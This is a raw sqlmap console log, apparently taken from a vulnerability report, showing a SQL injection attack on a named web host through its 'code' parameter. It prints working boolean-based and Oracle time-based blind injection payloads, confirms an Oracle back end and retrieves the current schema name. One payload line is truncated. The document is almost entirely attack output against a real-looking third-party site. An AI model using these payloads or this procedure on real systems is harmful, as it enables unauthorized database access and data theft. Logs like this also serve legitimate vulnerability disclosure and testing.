 ). Please, always use only valid parameter values so sqlmap could be able to run properly
Are you sure you want to continue? [y/N] y
[18:52:38] [INFO] resuming back-end DBMS 'oracle'
[18:52:38] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: code
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: code=88') AND 8471=8471 AND ('ItzX'='ItzX&codeType=province&page=0&pagesize=6&sort='PC1001'&t=1415697252399
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: code=88') AND 7810=DBMS_PIPE.RECEIVE_MESSAGE(CHR(101)||CHR(114)||CHR(108)||CHR(120),5) AND ('umRc'='umRc&codeType=provinc
97252399
---
[18:52:38] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 3.0, Nginx
back-end DBMS: Oracle
[18:52:38] [INFO] fetching current database
[18:52:38] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[18:52:38] [INFO] retrieved: EHOME
[18:52:56] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'EHOME'
[18:52:56] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/e.boc.cn'
[*] shutting down at 18:52:56